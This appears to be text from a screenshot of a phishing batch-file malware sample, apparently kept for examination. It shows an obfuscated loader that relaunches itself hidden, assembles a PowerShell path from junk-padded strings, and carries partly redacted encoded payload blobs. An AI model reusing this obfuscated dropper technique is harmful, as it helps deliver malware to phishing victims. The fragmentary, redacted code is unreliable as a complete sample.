 INQUIRY 2024-SP0006-B(01) INQ24-012207.bat
INQUIRY 2024-SP0006-B(01) INQ24-012207.bat
Users > antonkuznetsov > Desktop > Chinese phising > INQUIRY 2024-SP0006-B(01) INQ24-012207.bat
1 start /min /b cmd /c \"set __=^&rem\
2 set "dnRHZ3NQ=sxNzdnet xNzdnRxNzdn1xNzdnNxNzdnCSxNzdnwxNzdn==xNzdn=1xNzdn &&xNzdn sxNzdntaxNzdnrtxNzdn xNzdn"" xNzdn/mixNzdnnxNzdn xNzdn"
3 set "UFVTQVZB=&& xNzdnexxNzdnixNzdntxNzdn"
4 set "eUxyZUdk=notxNzdn dxNzdnefxNzdninxNzdnexNzdndxNzdn RxNzdn1xNzdnNCxNzdnSxNzdnwxNzdn==xNzdn
5 if %eUxyZUdk:xNzdn=% (%dnRHZ3NQ:xNzdn=%%0 %UFVTQVZB:xNzdn=%)
6 ::LrWOaq5htp5K6WGI8OvnFH5hn/21sRLN4T3CNoa7Qjaz8RSL5Ywt13Pkpt0knveJvC/pYATGx9YugbpVVaFWGZuaGWcGGFFm/yvrbBbFdaIECJMizKwAK46rEKhCI1LuJZ6IrEd7J6VmyqHCZUQ0FeiAht0JRsbZi8hbR4Fa/sNIoBgMTjwDYQdo7H96I/+pi/
UPDxEt9y0PHb0SDQ2/QLtu46rg6bBl/S7LcU4ndQqm4k56C4Fb73BSuqzFoyIl05bV9uPkEJLlEzjFsXvbVYuiKLpJPkmO/FFlJ72IZHzXSDRIMmjti2zaJGvHbTLUuFKCmUoYILHAQIc
+ZBaDuh9s1ofT2Ni9pPyynvsq51J13q968dXn7JJ4xMC5mJAnbexYWvKRclPUHvFXgnvjfjAxLQguHmVUF4dAeDKliycp1gggWYsqrecCd75dYXOHqR1oldu+dA+wEXOsulmFVnM8sgUjZP8o70npddccG9IROm3I8hw//n/
7 ..........<REDACTED>......WjsGw8/dncNTwmOh5lvlffkJXREPPVpk/CqLJKOlzMXiLWkCT22NUIXZAOZWwn1YgZnhDeOSzGDXiRkORq/KstDj9xZSoPaXp0eb2KL2jm4To00MloOK6Y4N3NDveMmIN/k78WkyIiNwEw9iV37RJ+sSi2qgSetHoJWKsoFB4VQkk2s/
EHQ+/XH6xKqwQlXKb+08itZ6ZeVyYn6+bHV5u5Ket6ql6nlPiLR+G44fKhbsVc2Qz9EbOwq7biTsjpjd58p1VZ0U+Hlpap24DNQdVmLf1/HEitEWh8O/7AF317FRCOYgPOLCxE1OzBWr4jqsAVJ/E6pdQ6BNutpGcQ/MclZyNtO4Mx4WejgIJaRKkTwuFbT
8 ::kOAIXajyxnPnbEiC+kUfGbUNDzF2SZ3pPmwf9jF84ShLB1Zbo0lkxiPCKwzWhzCe/vyg/l5Mh/CTL+aD+0WceZfFs60mqTTd9Du2EVWufX0Jf65PkQw6rMZqCYFwzhfw8UQHN1a7h2YXVZ73Vh4LfWOALAuNHkM4PsWjqGbS8z5cu7aNI
+fb0ZdsA4kA03jXKgMcSG9usisX71Dcm0vIR1MsYJ0PNjlF3nWeMAdYCUteiHc1u8eOeFroNUkTKeX7bUw5eOYV2YoSqWDSzJTwIg/ZxtDR5JcI9X6ljWxqYIEBEB7Rwy5JUmxDLXY07fU3KkjLJaIONcif904A1H3jUtGOt7bFnUa5Rw9vOL
+LbI1Q8PVvraSz6xidh0NhMoWxHFdIqNjc8mzjRxsPB8jduiGUZo7zZclQ+5/9suZyY9aSvnLxNkWp7v8uLXNjyUj46pT6BXTw3b9MSLcOvl0psyxSOCCEiWN7vxTUiGG8qJ9/q/
9 ..........<REDACTED>.....wdZFzlcYb60mn6xs82nIzqKM+qxA0FvQRiY23Vi4ggw7GniqUvsHZXfciXoMdilnT4H/2GdA/stoibBOiS22+BlYw+iaAjpEHg=
10
11 set "d2NKb09D=WxNzdnindxNzdnowxNzdnsPxNzdnowxNzdnerSxNzdnhxNzdnelxNzdnl\xNzdnvxNzdn1.xNzdn0\pxNzdnowxNzdnersxNzdnhexNzdnllxNzdn.exNzdnxexNzdn"